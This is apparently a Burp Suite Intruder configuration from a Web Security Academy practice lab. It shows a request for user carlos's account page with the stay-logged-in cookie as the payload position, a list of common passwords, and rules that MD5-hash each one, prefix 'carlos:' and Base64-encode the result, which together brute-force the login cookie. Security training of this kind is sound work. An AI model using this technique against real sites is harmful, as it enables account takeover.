 Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a4400e604572bfb818c6c1f00820004.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a4400e604572bfb818c6c1f00820004.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 1 highlight 1 payload position Length: 880
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding